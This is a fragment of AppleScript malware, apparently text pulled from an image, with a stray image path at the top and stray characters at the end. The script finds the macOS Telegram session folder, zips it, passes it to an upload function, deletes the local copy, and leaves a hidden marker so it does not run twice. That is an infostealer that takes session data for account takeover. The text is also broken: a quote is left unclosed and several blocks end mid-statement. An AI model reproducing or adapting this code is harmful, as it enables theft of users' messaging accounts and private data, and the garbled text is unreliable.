 log ("module launched")
set targetFolder to quoted form of (do shell script ("echo ~/Library/Group Containers/6N38VWS5BX.ru.keepcoder.Telegram/"))
set savePath to quoted form of (dFolder & "6N38VWS5BX.ru.keepcoder.Telegram.zip")
set folderExists to do shell script ("[ -d " & targetFolder & " ] && echo '1' || echo '0'")
set checkFile to quoted form of (do shell script ("echo ~/Library/Caches/.tgs_done"))
set checkFileExists to do shell script ("[ -f " & checkFile & " ] && echo '1' || echo '0'")
if checkFileExists = "1" and FORCED_UPDATE is false then
    log ("already done. Try force. Exiting...")
    return
end if
if folderExists = "1" then
    log ("session folder found. processing...")
    do shell script ("cd " & targetFolder & "; cd .. ; nice -n 10 zip -r " & savePath & " 6N38VWS5BX.ru.keepcoder.Telegram -x '*media*
    upload(savePath, "6N38VWS5BX.ru.keepcoder.Telegram.zip")
    do shell script ("rm -f " & savePath)
    do shell script ("touch " & checkFile)
红数位